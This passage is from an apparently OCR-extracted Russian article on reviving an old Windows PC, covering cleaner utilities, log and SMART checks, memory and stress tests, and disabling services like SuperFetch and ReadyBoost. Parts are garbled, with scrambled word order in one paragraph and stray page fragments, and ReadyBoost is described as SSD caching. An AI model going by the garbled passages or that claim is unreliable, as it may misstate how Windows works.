

CCleaner хорош тем, что дает возможность не только поправить список автозагрузки, но и легко почистить компьютер от разного шлака и уничтожить битые ключи реестра. Starter зато отображает более подробное описание автозагрузки. Жаль, что эта утилита заброшена разработчиком и последний раз обновлялась в 2009 году.

Таким образом можно отловить разных вирей и прочую заразу. Самое простое - это выключить в автозагрузке все, что там есть, а потом по мере надобности включать.

Раз уж мы затронули тему клинеров и твикеров системы, то вот еще несколько интересных. Glary Utilities — целый комбайн с кучей функций.



Неплох и Wise Disk Cleaner, но это более узкоспециализированный инструмент. Он удаляет мусор с жесткого диска (и отлично справляется с этим делом).



Suggestion and Feedback

Advanced SystemCare 7 - еще один интересный вариант. Эта утилита имеет навороченный интерфейс, но пользоваться ей проще простого: можно жать на кнопку, вообще ничего не понимая, и программа все сделает за тебя.

**d** Like it



Подобных твикеров огромное количество, но в целом они выполняют одни и те же действия вроде очистки системы от мусора, настройки автозагрузки, дефрагментации диска и избавления компьютера от вредоносного или рекламного софта. Все то же самое можно проделать и самостоятельно, просто придется хорошенько покопаться в реестре.

# ШАГ ЧЕТВЕРТЫЙ: ВЫЯВЛЯЕМ НЕИСПРАВНОСТИ

Один из важных моментов, которые не стоит упускать из вида, - это изучение логов системы. В них можно разглядеть самые разные проблемы софта и железа. В идеале критичных сообщений в логе быть не должно, но в реальной жизни это редкость. В общем, периодически заглядывай в лог, и ты увидишь, если что-то пошло не так.

К примеру, когда диск начинает активно сыпаться, в журнале можно увидеть ошибки DISK. Если такое случится, значит, беда близко и нужно принимать меры. Еще не забудь глянуть информацию SMART на предмет переназначенных секторов. Использовать для этого можно, к примеру, утилиту **HDDScan**.



Если результаты настораживают или же ты просто хочешь провести более тщательную проверку, то тебе в этом поможет **MHDD** (о тонкостях работы с ним читай в статье «Низкоуровневый ремонт. Чиним жесткий диск с МНDD»).



**MHDD** 

Если помнишь, при постановке задачи было указано, что компьютер время от времени самопроизвольно выключается. По логам можно понять, что вызвало эти выключения, а отловить сбойный процесс помогут мини-дампы системы.

Расшифровать дамп тебе поможет скрипт kdfe. cmd, который можно скачать интернета (например, ИЗ здесь). Как вариант — можешь воспользоваться его онлайновой версией.

# ШАГ ПЯТЫЙ:

ПРОГОНЯЕМ ТЕСТЫ никаких Если тревожных признаков не обнаружилось, были значит, выключения связаны с перегревом. Подтвердить это помогут нагрузочные тесты, которые, кстати, в любом случае неплохо



прогнать после сборки компьютера.

Стресс-тесты входят в состав многих программ вроде Everest, AIDA64 и прочих. Про них мы уже не раз писали - к примеру, в статье «Железная надежность. Как найти и устранить аппаратные проблемы с помощью набора <u>бесплатных утилит</u>».

Если есть подозрение, что слабое звено — это оперативная память, переходи к тщательному тестированию. Для проверки памяти лучше всего воспользоваться программой MemTest86 и, подключая по одной плашке, тестировать по пять-восемь часов. Это, конечно, долго, но если есть глючный модуль, то это самый надежный способ вывести его на чистую воду.

Ну и нелишним будет посканировать систему каким-нибудь антивирусом к примеру, бесплатным Dr. Web Curelt.



Начало статьи  $\leftarrow$ 

# КАК ОЖИВИТЬ, ПОЧИСТИТЬ И НАСТРОИТЬ СТАРЫЙ КОМПЬЮТЕР

# ШАГ ШЕСТОЙ: ОПТИМИЗИРУЕМ СИСТЕМУ

Для начала стоит провести дефрагментацию диска, если ты этого еще этого не сделал. Кстати, дефрагментация в Windows любит запускаться в самый неподходящий момент и загружать систему. Помимо нее, в планировщике задач ты можешь встретить chkdsk, который периодически проверяет диск на наличие ошибок. Оставляй или отключай по своему усмотрению.

Еще можешь отключить службу индексирования файлов. Нужна она для ускорения поиска файлов за счет заранее заготовленных индексов, но на локальном компьютере это не всегда имеет смысл. Служба отключается в окне свойств диска.

В некоторых случаях стоит отключить и SuperFetch. Эта технология была представлена в Vista и присутствует в Windows 7 и 8. Если SuperFetch включен, то система будет поддерживать в оперативной памяти кеш с наиболее часто исполь-

зуемыми программами, что ускоряет их запуск. На пользу производительности это идет лишь на машинах с большим объемом оперативки.

Кстати, SuperFetch должен быть включен для функ-ReadyBoost ционирования (кеширование на SSD). Если твердотельного накопителя нет, то и ReadyBoost мож-НО СПОКОЙНО ВЫКЛЮЧИТЬ (ТЫ можешь найти соответствующую строчку в списке системных служб). Ну и конечно, можешь поотключать анимацию и прочие спецэффекты. С ними, понятно, система выглядит поживее, но если все тормо-ЗИТ, ТО СМЫСЛА В ЭТОМ МАЛО. Чтобы придать ей совсем уж ОЛДСКУЛЬНЫЙ ВИД И ВЫЖАТЬ ИЗ машины еще чуть-чуть производительности, смени тему на классическую, отключив Aero.



